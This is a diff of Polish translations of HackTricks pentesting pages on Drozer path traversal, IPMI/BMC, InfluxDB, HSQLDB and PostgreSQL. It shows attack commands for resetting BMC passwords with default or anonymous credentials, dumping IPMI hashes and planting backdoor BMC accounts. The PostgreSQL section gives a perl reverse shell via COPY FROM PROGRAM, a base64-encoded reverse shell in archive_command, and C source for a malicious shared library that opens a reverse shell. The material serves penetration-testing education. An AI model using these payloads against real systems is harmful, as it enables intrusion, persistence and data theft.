|
||||
### **Path Traversal**
|
||||
|
||||
Jeśli możesz uzyskać dostęp do plików, możesz spróbować wykorzystać Path Traversal (w tym przypadku nie jest to konieczne, ale możesz spróbować użyć "_../_" i podobnych sztuczek).
|
||||
Jeśli masz dostęp do plików, możesz spróbować wykorzystać Path Traversal (w tym przypadku nie jest to konieczne, ale możesz spróbować użyć "_../_" i podobnych sztuczek).
|
||||
```
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
127.0.0.1 localhost
|
||||
```
|
||||
**Automatyczne odkrywanie przejść w ścieżkach przez Drozer**
|
||||
**Automatyczne odkrywanie przejść ścieżek przez Drozer**
|
||||
```
|
||||
dz> run scanner.provider.traversal -a com.mwr.example.sieve
|
||||
Scanning com.mwr.example.sieve...
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# 623/UDP/TCP - IPMI
|
||||
|
||||
## 623/UDP/TCP - IPMI
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -17,15 +15,15 @@
|
||||
|
||||
IPMI jest w stanie monitorować temperatury, napięcia, prędkości wentylatorów i zasilacze, a także dostarczać informacje o inwentarzu, przeglądać logi sprzętowe i wysyłać powiadomienia za pomocą SNMP. Do jego działania niezbędne są źródło zasilania i połączenie LAN.
|
||||
|
||||
Od momentu wprowadzenia przez Intela w 1998 roku, IPMI było wspierane przez wielu dostawców, co zwiększyło możliwości zdalnego zarządzania, szczególnie dzięki wsparciu wersji 2.0 dla komunikacji szeregowej przez LAN. Kluczowe komponenty to:
|
||||
Od momentu wprowadzenia przez firmę Intel w 1998 roku, IPMI jest wspierane przez wielu dostawców, co zwiększa możliwości zdalnego zarządzania, szczególnie dzięki wsparciu wersji 2.0 dla komunikacji szeregowej przez LAN. Kluczowe komponenty to:
|
||||
|
||||
- **Baseboard Management Controller (BMC):** Główny mikrokontroler do operacji IPMI.
|
||||
- **Szyny i interfejsy komunikacyjne:** Do komunikacji wewnętrznej i zewnętrznej, w tym ICMB, IPMB oraz różne interfejsy dla połączeń lokalnych i sieciowych.
|
||||
- **Szyny i interfejsy komunikacyjne:** Do komunikacji wewnętrznej i zewnętrznej, w tym ICMB, IPMB oraz różne interfejsy do połączeń lokalnych i sieciowych.
|
||||
- **Pamięć IPMI:** Do przechowywania logów i danych.
|
||||
|
||||

|
||||
|
||||
**Domyślny port**: 623/UDP/TCP (Zazwyczaj działa na UDP, ale może również działać na TCP)
|
||||
**Domyślny port**: 623/UDP/TCP (Zwykle działa na UDP, ale może również działać na TCP)
|
||||
|
||||
## Enumeracja
|
||||
|
||||
@ -56,7 +54,7 @@ apt-get install ipmitool # Installation command
|
||||
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list # Lists users
|
||||
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 # Changes password
|
||||
```
|
||||
### **IPMI 2.0 RAKP Uwierzytelnianie Zdalne Pobieranie Hasła Hash**
|
||||
### **IPMI 2.0 RAKP Autoryzacja Zdalnego Pobierania Hasła Hash**
|
||||
|
||||
Ta luka umożliwia pobranie zasolonych haszy haseł (MD5 i SHA1) dla dowolnej istniejącej nazwy użytkownika. Aby przetestować tę lukę, Metasploit oferuje moduł:
|
||||
```bash
|
||||
@ -64,7 +62,7 @@ msf > use auxiliary/scanner/ipmi/ipmi_dumphashes
|
||||
```
|
||||
### **IPMI Anonymous Authentication**
|
||||
|
||||
Domyślna konfiguracja w wielu BMC umożliwia dostęp "anonimowy", charakteryzujący się pustymi ciągami nazwy użytkownika i hasła. Ta konfiguracja może być wykorzystana do resetowania haseł kont użytkowników o nazwanych kontach za pomocą `ipmitool`:
|
||||
Domyślna konfiguracja w wielu BMC pozwala na "anonimowy" dostęp, charakteryzujący się pustymi ciągami nazwy użytkownika i hasła. Ta konfiguracja może być wykorzystana do resetowania haseł kont użytkowników o nazwanych kontach za pomocą `ipmitool`:
|
||||
```bash
|
||||
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list
|
||||
ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword
|
||||
@ -86,16 +84,16 @@ msf> use exploit/multi/upnp/libupnp_ssdp_overflow
|
||||
**HP losowo generuje domyślne hasło** dla swojego produktu **Integrated Lights Out (iLO)** podczas produkcji. Ta praktyka różni się od innych producentów, którzy zazwyczaj używają **statycznych domyślnych poświadczeń**. Podsumowanie domyślnych nazw użytkowników i haseł dla różnych produktów przedstawia się następująco:
|
||||
|
||||
- **HP Integrated Lights Out (iLO)** używa **fabrycznie losowego 8-znakowego ciągu** jako domyślnego hasła, co pokazuje wyższy poziom bezpieczeństwa.
|
||||
- Produkty takie jak **iDRAC firmy Dell, IMM firmy IBM** oraz **Zintegrowany Kontroler Zdalnego Zarządzania Fujitsu** używają łatwych do odgadnięcia haseł, takich jak "calvin", "PASSW0RD" (z zerem) i "admin" odpowiednio.
|
||||
- Podobnie, **Supermicro IPMI (2.0), Oracle/Sun ILOM** oraz **ASUS iKVM BMC** również używają prostych domyślnych poświadczeń, z "ADMIN", "changeme" i "admin" jako ich hasłami.
|
||||
- Produkty takie jak **iDRAC firmy Dell, IMM firmy IBM** i **Zintegrowany Kontroler Zdalnego Zarządzania Fujitsu** używają łatwych do odgadnięcia haseł, takich jak "calvin", "PASSW0RD" (z zerem) i "admin" odpowiednio.
|
||||
- Podobnie, **Supermicro IPMI (2.0), Oracle/Sun ILOM** i **ASUS iKVM BMC** również używają prostych domyślnych poświadczeń, z "ADMIN", "changeme" i "admin" jako ich hasłami.
|
||||
|
||||
## Accessing the Host via BMC
|
||||
|
||||
Dostęp administracyjny do Kontrolera Zarządzania Płytą Główną (BMC) otwiera różne ścieżki do uzyskania dostępu do systemu operacyjnego hosta. Proste podejście polega na wykorzystaniu funkcji KVM (Keyboard, Video, Mouse) BMC. Można to zrobić, rebootując hosta do powłoki root za pomocą GRUB (używając `init=/bin/sh`) lub bootując z wirtualnego CD-ROM ustawionego jako dysk ratunkowy. Takie metody pozwalają na bezpośrednią manipulację dyskiem hosta, w tym wstawianie backdoorów, ekstrakcję danych lub wszelkie niezbędne działania w celu oceny bezpieczeństwa. Jednak wymaga to rebootowania hosta, co jest istotną wadą. Bez rebootowania, dostęp do działającego hosta jest bardziej skomplikowany i różni się w zależności od konfiguracji hosta. Jeśli fizyczna lub szeregowa konsola hosta pozostaje zalogowana, można ją łatwo przejąć za pomocą funkcji KVM lub serial-over-LAN (sol) BMC za pomocą `ipmitool`. Badanie wykorzystania wspólnych zasobów sprzętowych, takich jak magistrala i2c i chip Super I/O, to obszar, który wymaga dalszego zbadania.
|
||||
Dostęp administracyjny do Kontrolera Zarządzania Płytą Główną (BMC) otwiera różne ścieżki do uzyskania dostępu do systemu operacyjnego hosta. Proste podejście polega na wykorzystaniu funkcji KVM BMC. Można to zrobić, rebootując hosta do powłoki root za pomocą GRUB (używając `init=/bin/sh`) lub bootując z wirtualnego CD-ROM ustawionego jako dysk ratunkowy. Takie metody pozwalają na bezpośrednią manipulację dyskiem hosta, w tym wstawianie backdoorów, ekstrakcję danych lub wszelkie niezbędne działania w celu oceny bezpieczeństwa. Jednak wymaga to rebootowania hosta, co jest istotną wadą. Bez rebootowania, dostęp do działającego hosta jest bardziej skomplikowany i różni się w zależności od konfiguracji hosta. Jeśli fizyczna lub szeregowa konsola hosta pozostaje zalogowana, można ją łatwo przejąć za pomocą funkcji KVM lub serial-over-LAN (sol) BMC za pomocą `ipmitool`. Badanie wykorzystania wspólnych zasobów sprzętowych, takich jak magistrala i2c i chip Super I/O, to obszar, który wymaga dalszego zbadania.
|
||||
|
||||
## Introducing Backdoors into BMC from the Host
|
||||
|
||||
Po skompromitowaniu hosta wyposażonego w BMC, **lokalny interfejs BMC może być wykorzystany do wstawienia konta użytkownika backdoor**, tworząc trwałą obecność na serwerze. Atak ten wymaga obecności **`ipmitool`** na skompromitowanym hoście oraz aktywacji wsparcia dla sterowników BMC. Poniższe polecenia ilustrują, jak nowe konto użytkownika może być wstrzyknięte do BMC za pomocą lokalnego interfejsu hosta, co omija potrzebę uwierzytelnienia. Technika ta ma zastosowanie w szerokim zakresie systemów operacyjnych, w tym Linux, Windows, BSD, a nawet DOS.
|
||||
Po skompromitowaniu hosta wyposażonego w BMC, **lokalny interfejs BMC może być wykorzystany do wstawienia konta użytkownika backdoor**, tworząc trwałą obecność na serwerze. Atak ten wymaga obecności **`ipmitool`** na skompromitowanym hoście oraz aktywacji wsparcia dla sterownika BMC. Poniższe polecenia ilustrują, jak nowe konto użytkownika może być wstrzyknięte do BMC za pomocą lokalnego interfejsu hosta, co omija potrzebę uwierzytelnienia. Technika ta jest stosowana w szerokim zakresie systemów operacyjnych, w tym Linux, Windows, BSD, a nawet DOS.
|
||||
```bash
|
||||
ipmitool user list
|
||||
ID Name Callin Link Auth IPMI Msg Channel Priv Limit
|
||||
|
||||
@ -1,6 +1,5 @@
|
||||
# 8086 - Pentesting InfluxDB
|
||||
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Podstawowe informacje
|
||||
@ -18,7 +17,7 @@ Z punktu widzenia pentestera to kolejna baza danych, która może przechowywać
|
||||
|
||||
### Uwierzytelnianie
|
||||
|
||||
InfluxDB może wymagać uwierzytelnienia lub nie.
|
||||
InfluxDB może wymagać uwierzytelnienia lub nie
|
||||
```bash
|
||||
# Try unauthenticated
|
||||
influx -host 'host name' -port 'port #'
|
||||
@ -28,11 +27,11 @@ Jeśli **otrzymasz błąd taki jak** ten: `ERR: unable to parse authentication c
|
||||
```
|
||||
influx –username influx –password influx_pass
|
||||
```
|
||||
W InfluxDB istniała luka, która pozwalała na ominięcie uwierzytelniania: [**CVE-2019-20933**](https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933)
|
||||
W InfluxDB istniała luka, która pozwalała na ominięcie uwierzytelnienia: [**CVE-2019-20933**](https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933)
|
||||
|
||||
### Ręczna enumeracja
|
||||
|
||||
Informacje w tym przykładzie zostały zaczerpnięte z [**tutaj**](https://oznetnerd.com/2017/06/11/getting-know-influxdb/).
|
||||
Informacje z tego przykładu zostały zaczerpnięte [**stąd**](https://oznetnerd.com/2017/06/11/getting-know-influxdb/).
|
||||
|
||||
#### Pokaż bazy danych
|
||||
|
||||
@ -47,7 +46,7 @@ _internal
|
||||
```
|
||||
#### Pokaż tabele/pomiar
|
||||
|
||||
Dokumentacja [**InfluxDB**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting_started/) wyjaśnia, że **pomiar** w InfluxDB można porównać z tabelami SQL. Nomenklatura tych **pomiarów** wskazuje na ich odpowiednią zawartość, każdy zawiera dane związane z określoną jednostką.
|
||||
The [**InfluxDB documentation**](https://docs.influxdata.com/influxdb/v1.2/introduction/getting_started/) explains that **measurements** in InfluxDB can be paralleled with SQL tables. Nomenklatura tych **measurements** wskazuje na ich odpowiednią zawartość, każda przechowując dane związane z określoną jednostką.
|
||||
```bash
|
||||
> show measurements
|
||||
name: measurements
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 9001 - Pentesting HSQLDB
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Podstawowe informacje
|
||||
## Podstawowe informacje
|
||||
|
||||
**HSQLDB \([HyperSQL DataBase](http://hsqldb.org/)\)** jest wiodącym systemem relacyjnej bazy danych SQL napisanym w Javie. Oferuje mały, szybki, wielowątkowy i transakcyjny silnik bazy danych z tabelami w pamięci i na dysku oraz obsługuje tryby osadzone i serwerowe.
|
||||
|
||||
@ -8,37 +10,35 @@
|
||||
```text
|
||||
9001/tcp open jdbc HSQLDB JDBC (Network Compatibility Version 2.3.4.0)
|
||||
```
|
||||
# Informacje
|
||||
## Domyślne ustawienia
|
||||
|
||||
### Ustawienia domyślne
|
||||
|
||||
Zauważ, że domyślnie ta usługa prawdopodobnie działa w pamięci lub jest przypisana do localhost. Jeśli ją znalazłeś, prawdopodobnie wykorzystałeś inną usługę i szukasz podniesienia uprawnień.
|
||||
Zauważ, że domyślnie ta usługa prawdopodobnie działa w pamięci lub jest powiązana z localhost. Jeśli ją znalazłeś, prawdopodobnie wykorzystałeś inną usługę i szukasz podwyższenia uprawnień.
|
||||
|
||||
Domyślne dane logowania to zazwyczaj `sa` z pustym hasłem.
|
||||
|
||||
Jeśli wykorzystałeś inną usługę, poszukaj możliwych danych logowania używając
|
||||
Jeśli wykorzystałeś inną usługę, przeszukaj możliwe dane logowania za pomocą
|
||||
```text
|
||||
grep -rP 'jdbc:hsqldb.*password.*' /path/to/search
|
||||
```
|
||||
Zauważ nazwę bazy danych - będziesz jej potrzebować do połączenia.
|
||||
|
||||
# Zbieranie informacji
|
||||
## Zbieranie informacji
|
||||
|
||||
Połącz się z instancją DB, pobierając [HSQLDB](https://sourceforge.net/projects/hsqldb/files/) i rozpakowując `hsqldb/lib/hsqldb.jar`. Uruchom aplikację GUI \(eww\) używając `java -jar hsqldb.jar` i połącz się z instancją używając odkrytych/słabych poświadczeń.
|
||||
|
||||
Zauważ, że adres URL połączenia będzie wyglądał mniej więcej tak dla zdalnego systemu: `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
Zauważ, że adres URL połączenia będzie wyglądał mniej więcej tak dla systemu zdalnego: `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
|
||||
# Sztuczki
|
||||
## Sztuczki
|
||||
|
||||
## Routines języka Java
|
||||
### Routines języka Java
|
||||
|
||||
Możemy wywoływać statyczne metody klasy Java z HSQLDB używając Routines języka Java. Zauważ, że wywoływana klasa musi być w classpath aplikacji.
|
||||
|
||||
JRT mogą być `funkcjami` lub `procedurami`. Funkcje mogą być wywoływane za pomocą instrukcji SQL, jeśli metoda Java zwraca jedną lub więcej zmiennych prymitywnych zgodnych z SQL. Są wywoływane za pomocą instrukcji `VALUES`.
|
||||
|
||||
Jeśli metoda Java, którą chcemy wywołać, zwraca void, musimy użyć procedury wywoływanej za pomocą instrukcji `CALL`.
|
||||
Jeśli metoda Java, którą chcemy wywołać, zwraca void, musimy użyć procedury wywołanej za pomocą instrukcji `CALL`.
|
||||
|
||||
## Odczytywanie właściwości systemu Java
|
||||
### Odczytywanie właściwości systemu Java
|
||||
|
||||
Utwórz funkcję:
|
||||
```text
|
||||
@ -52,9 +52,9 @@ VALUES(getsystemproperty('user.name'))
|
||||
```
|
||||
Możesz znaleźć [listę właściwości systemowych tutaj](https://docs.oracle.com/javase/tutorial/essential/environment/sysprop.html).
|
||||
|
||||
## Zapisz zawartość do pliku
|
||||
### Zapisz zawartość do pliku
|
||||
|
||||
Możesz użyć gadżetu Java `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` znajdującego się w JDK \(automatycznie załadowanym do ścieżki klas aplikacji\), aby zapisać elementy zakodowane w formacie hex na dysku za pomocą niestandardowej procedury. **Zauważ maksymalny rozmiar 1024 bajtów**.
|
||||
Możesz użyć `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` gadżetu Java znajdującego się w JDK \(automatycznie załadowanego do ścieżki klas aplikacji\), aby zapisać elementy zakodowane w formacie hex na dysku za pomocą niestandardowej procedury. **Zauważ maksymalny rozmiar 1024 bajtów**.
|
||||
|
||||
Utwórz procedurę:
|
||||
```text
|
||||
|
||||
@ -1,6 +1,5 @@
|
||||
# 5432,5433 - Pentesting Postgresql
|
||||
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Podstawowe informacje**
|
||||
@ -53,7 +52,7 @@ SELECT * FROM pg_extension;
|
||||
\s
|
||||
```
|
||||
> [!WARNING]
|
||||
> Jeśli podczas uruchamiania **`\list`** znajdziesz bazę danych o nazwie **`rdsadmin`**, wiesz, że jesteś wewnątrz **bazy danych PostgreSQL AWS**.
|
||||
> Jeśli podczas uruchamiania **`\list`** znajdziesz bazę danych o nazwie **`rdsadmin`**, wiesz, że jesteś w **bazie danych PostgreSQL AWS**.
|
||||
|
||||
Aby uzyskać więcej informacji na temat **jak wykorzystać bazę danych PostgreSQL**, sprawdź:
|
||||
|
||||
@ -81,7 +80,7 @@ connect_timeout=10');
|
||||
```
|
||||
- Host jest niedostępny
|
||||
|
||||
`SZCZEGÓŁY: nie można połączyć się z serwerem: Brak trasy do hosta Czy serwer działa na hoście "1.2.3.4" i akceptuje połączenia TCP/IP na porcie 5678?`
|
||||
`DETAIL: nie można połączyć się z serwerem: Brak trasy do hosta Czy serwer działa na hoście "1.2.3.4" i akceptuje połączenia TCP/IP na porcie 5678?`
|
||||
|
||||
- Port jest zamknięty
|
||||
```
|
||||
@ -104,23 +103,23 @@ running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
|
||||
```
|
||||
W funkcjach PL/pgSQL obecnie nie jest możliwe uzyskanie szczegółów wyjątków. Jednak jeśli masz bezpośredni dostęp do serwera PostgreSQL, możesz odzyskać potrzebne informacje. Jeśli wydobycie nazw użytkowników i haseł z tabel systemowych nie jest możliwe, możesz rozważyć wykorzystanie metody ataku słownikowego omówionej w poprzedniej sekcji, ponieważ może ona przynieść pozytywne wyniki.
|
||||
|
||||
## Wyliczanie Uprawnień
|
||||
## Enumeracja Uprawnień
|
||||
|
||||
### Role
|
||||
|
||||
| Typy Ról | |
|
||||
| -------------- | ---------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| rolsuper | Rola ma uprawnienia superużytkownika |
|
||||
| rolinherit | Rola automatycznie dziedziczy uprawnienia ról, których jest członkiem |
|
||||
| rolcreaterole | Rola może tworzyć więcej ról |
|
||||
| rolinherit | Rola automatycznie dziedziczy uprawnienia ról, których jest członkiem |
|
||||
| rolcreaterole | Rola może tworzyć więcej ról |
|
||||
| rolcreatedb | Rola może tworzyć bazy danych |
|
||||
| rolcanlogin | Rola może się zalogować. To znaczy, ta rola może być użyta jako początkowy identyfikator autoryzacji sesji |
|
||||
| rolreplication | Rola jest rolą replikacji. Rola replikacji może inicjować połączenia replikacyjne oraz tworzyć i usuwać sloty replikacji. |
|
||||
| rolconnlimit | Dla ról, które mogą się logować, ustawia maksymalną liczbę jednoczesnych połączeń, które ta rola może nawiązać. -1 oznacza brak limitu. |
|
||||
| rolpassword | Nie hasło (zawsze odczytywane jako `********`) |
|
||||
| rolcanlogin | Rola może się zalogować. To znaczy, ta rola może być używana jako identyfikator autoryzacji sesji początkowej |
|
||||
| rolreplication | Rola jest rolą replikacji. Rola replikacji może inicjować połączenia replikacyjne oraz tworzyć i usuwać sloty replikacji. |
|
||||
| rolconnlimit | Dla ról, które mogą się logować, ustawia maksymalną liczbę jednoczesnych połączeń, które ta rola może nawiązać. -1 oznacza brak limitu. |
|
||||
| rolpassword | Nie hasło (zawsze odczytywane jako `********`) |
|
||||
| rolvaliduntil | Czas wygaśnięcia hasła (używane tylko do uwierzytelniania hasłem); null, jeśli brak wygaśnięcia |
|
||||
| rolbypassrls | Rola omija każdą politykę bezpieczeństwa na poziomie wiersza, zobacz [Sekcja 5.8](https://www.postgresql.org/docs/current/ddl-rowsecurity.html) po więcej informacji. |
|
||||
| rolconfig | Domyślne wartości specyficzne dla roli dla zmiennych konfiguracyjnych w czasie wykonywania |
|
||||
| rolbypassrls | Rola omija każdą politykę bezpieczeństwa na poziomie wiersza, zobacz [Section 5.8](https://www.postgresql.org/docs/current/ddl-rowsecurity.html) po więcej informacji. |
|
||||
| rolconfig | Domyślne wartości specyficzne dla roli dla zmiennych konfiguracyjnych w czasie działania |
|
||||
| oid | ID roli |
|
||||
|
||||
#### Interesujące Grupy
|
||||
@ -129,7 +128,7 @@ W funkcjach PL/pgSQL obecnie nie jest możliwe uzyskanie szczegółów wyjątkó
|
||||
- Jeśli jesteś członkiem **`pg_read_server_files`**, możesz **czytać** pliki
|
||||
- Jeśli jesteś członkiem **`pg_write_server_files`**, możesz **zapisywać** pliki
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> Zauważ, że w Postgres **użytkownik**, **grupa** i **rola** to **to samo**. To zależy od **sposobu użycia** i czy **zezwalasz na logowanie**.
|
||||
```sql
|
||||
# Get users roles
|
||||
@ -228,7 +227,7 @@ SELECT * FROM demo;
|
||||
>
|
||||
> [**Więcej informacji.**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||||
|
||||
Istnieją **inne funkcje postgres**, które można wykorzystać do **odczytu pliku lub wylistowania katalogu**. Tylko **superużytkownicy** i **użytkownicy z wyraźnymi uprawnieniami** mogą je używać:
|
||||
Istnieją **inne funkcje postgres**, które można wykorzystać do **odczytu pliku lub wylistowania katalogu**. Tylko **superużytkownicy** i **użytkownicy z wyraźnymi uprawnieniami** mogą z nich korzystać:
|
||||
```sql
|
||||
# Before executing these function go to the postgres DB (not in the template1)
|
||||
\c postgres
|
||||
@ -386,7 +385,7 @@ COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::I
|
||||
> [**Więcej informacji.**](pentesting-postgresql.md#privilege-escalation-with-createrole)
|
||||
|
||||
Lub użyj modułu `multi/postgres/postgres_copy_from_program_cmd_exec` z **metasploit**.\
|
||||
Więcej informacji na temat tej podatności [**tutaj**](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5). Chociaż zgłoszono to jako CVE-2019-9193, Postgres zadeklarował, że to była [funkcja i nie zostanie naprawiona](https://www.postgresql.org/about/news/cve-2019-9193-not-a-security-vulnerability-1935/).
|
||||
Więcej informacji na temat tej podatności [**tutaj**](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5). Chociaż zgłoszono to jako CVE-2019-9193, Postges ogłosił, że to była [funkcja i nie zostanie naprawiona](https://www.postgresql.org/about/news/cve-2019-9193-not-a-security-vulnerability-1935/).
|
||||
|
||||
### RCE z językami PostgreSQL
|
||||
|
||||
@ -404,8 +403,8 @@ Gdy **nauczyłeś się** z poprzedniego posta **jak przesyłać pliki binarne**,
|
||||
|
||||
### RCE z pliku konfiguracyjnego PostgreSQL
|
||||
|
||||
> [!NOTE]
|
||||
> Następujące wektory RCE są szczególnie przydatne w ograniczonych kontekstach SQLi, ponieważ wszystkie kroki można wykonać za pomocą zagnieżdżonych instrukcji SELECT
|
||||
> [!TIP]
|
||||
> Następujące wektory RCE są szczególnie przydatne w ograniczonych kontekstach SQLi, ponieważ wszystkie kroki można wykonać za pomocą zagnieżdżonych zapytań SELECT
|
||||
|
||||
**Plik konfiguracyjny** PostgreSQL jest **zapisywalny** przez **użytkownika postgres**, który uruchamia bazę danych, więc jako **superużytkownik** możesz zapisywać pliki w systemie plików, a tym samym możesz **nadpisać ten plik.**
|
||||
|
||||
@ -417,14 +416,14 @@ Więcej informacji [na temat tej techniki tutaj](https://pulsesecurity.co.nz/art
|
||||
|
||||
Plik konfiguracyjny ma kilka interesujących atrybutów, które mogą prowadzić do RCE:
|
||||
|
||||
- `ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'` Ścieżka do klucza prywatnego bazy danych
|
||||
- `ssl_passphrase_command = ''` Jeśli plik prywatny jest chroniony hasłem (szyfrowany), postgresql **wykona polecenie wskazane w tym atrybucie**.
|
||||
- `ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'` Ścieżka do prywatnego klucza bazy danych
|
||||
- `ssl_passphrase_command = ''` Jeśli prywatny plik jest chroniony hasłem (szyfrowany), postgresql **wykona polecenie wskazane w tym atrybucie**.
|
||||
- `ssl_passphrase_command_supports_reload = off` **Jeśli** ten atrybut jest **włączony**, **polecenie** wykonywane, jeśli klucz jest chroniony hasłem, **zostanie wykonane**, gdy `pg_reload_conf()` zostanie **wykonane**.
|
||||
|
||||
Wtedy atakujący będzie musiał:
|
||||
|
||||
1. **Zrzucić klucz prywatny** z serwera
|
||||
2. **Szyfrować** pobrany klucz prywatny:
|
||||
1. **Zrzucić prywatny klucz** z serwera
|
||||
2. **Szyfrować** pobrany prywatny klucz:
|
||||
1. `rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key`
|
||||
3. **Nadpisać**
|
||||
4. **Zrzucić** aktualną **konfigurację** postgresql
|
||||
@ -433,7 +432,7 @@ Wtedy atakujący będzie musiał:
|
||||
2. `ssl_passphrase_command_supports_reload = on`
|
||||
6. Wykonać `pg_reload_conf()`
|
||||
|
||||
Podczas testowania zauważyłem, że to zadziała tylko wtedy, gdy **plik klucza prywatnego ma uprawnienia 640**, jest **własnością roota** i **grupy ssl-cert lub postgres** (tak aby użytkownik postgres mógł go odczytać) i znajduje się w _/var/lib/postgresql/12/main_.
|
||||
Podczas testowania zauważyłem, że to zadziała tylko wtedy, gdy **plik klucza prywatnego ma uprawnienia 640**, jest **własnością roota** i **grupy ssl-cert lub postgres** (aby użytkownik postgres mógł go odczytać) i znajduje się w _/var/lib/postgresql/12/main_.
|
||||
|
||||
#### **RCE z archive_command**
|
||||
|
||||
@ -446,7 +445,7 @@ Aby to zadziałało, ustawienie `archive_mode` musi być `'on'` lub `'always'`.
|
||||
Ogólne kroki to:
|
||||
|
||||
1. Sprawdź, czy tryb archiwizacji jest włączony: `SELECT current_setting('archive_mode')`
|
||||
2. Nadpisz `archive_command` ładunkiem. Na przykład, odwrotna powłoka: `archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl'`
|
||||
2. Nadpisz `archive_command` ładunkiem. Na przykład, odwrócone powłoka: `archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl'`
|
||||
3. Przeładuj konfigurację: `SELECT pg_reload_conf()`
|
||||
4. Wymuś operację WAL, która wywoła polecenie archiwizacji: `SELECT pg_switch_wal()` lub `SELECT pg_switch_xlog()` dla niektórych wersji Postgres
|
||||
|
||||
@ -456,7 +455,7 @@ Więcej informacji [na temat tej techniki tutaj](https://adeadfed.com/posts/post
|
||||
|
||||
Ten wektor ataku wykorzystuje następujące zmienne konfiguracyjne:
|
||||
|
||||
- `session_preload_libraries` -- biblioteki, które będą ładowane przez serwer PostgreSQL przy połączeniu klienta.
|
||||
- `session_preload_libraries` -- biblioteki, które będą ładowane przez serwer PostgreSQL podczas połączenia klienta.
|
||||
- `dynamic_library_path` -- lista katalogów, w których serwer PostgreSQL będzie szukał bibliotek.
|
||||
|
||||
Możemy ustawić wartość `dynamic_library_path` na katalog, który jest zapisywalny przez użytkownika `postgres` uruchamiającego bazę danych, np. katalog `/tmp/`, i przesłać tam złośliwy obiekt `.so`. Następnie wymusimy serwer PostgreSQL, aby załadował naszą nowo przesłaną bibliotekę, włączając ją w zmienną `session_preload_libraries`.
|
||||
@ -486,7 +485,7 @@ PG_MODULE_MAGIC;
|
||||
|
||||
void _init() {
|
||||
/*
|
||||
kod pobrany z https://www.revshells.com/
|
||||
code taken from https://www.revshells.com/
|
||||
*/
|
||||
|
||||
int port = REVSHELL_PORT;
|
||||
@ -516,8 +515,8 @@ gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so
|
||||
|
||||
6. Prześlij złośliwy `postgresql.conf`, utworzony w krokach 2-3, i nadpisz oryginalny
|
||||
7. Prześlij `payload.so` z kroku 5 do katalogu `/tmp`
|
||||
8. Przeładuj konfigurację serwera, ponownie uruchamiając serwer lub wywołując zapytanie `SELECT pg_reload_conf()`
|
||||
9. Przy następnym połączeniu z bazą danych otrzymasz połączenie odwrotnej powłoki.
|
||||
8. Przeładuj konfigurację serwera, restartując serwer lub wywołując zapytanie `SELECT pg_reload_conf()`
|
||||
9. Przy następnym połączeniu z DB otrzymasz połączenie z odwróconą powłoką.
|
||||
|
||||
## **Postgres Privesc**
|
||||
|
||||
@ -525,7 +524,7 @@ gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so
|
||||
|
||||
#### **Grant**
|
||||
|
||||
Zgodnie z [**dokumentacją**](https://www.postgresql.org/docs/13/sql-grant.html): _Role mające uprawnienia **`CREATEROLE`** mogą **przyznawać lub odbierać członkostwo w dowolnej roli**, która **nie jest** **superużytkownikiem**._
|
||||
Zgodnie z [**dokumentacją**](https://www.postgresql.org/docs/13/sql-grant.html): _Role mające uprawnienia **`CREATEROLE`** mogą **przyznawać lub odbierać członkostwo w dowolnej roli**, która **nie jest** superużytkownikiem._
|
||||
|
||||
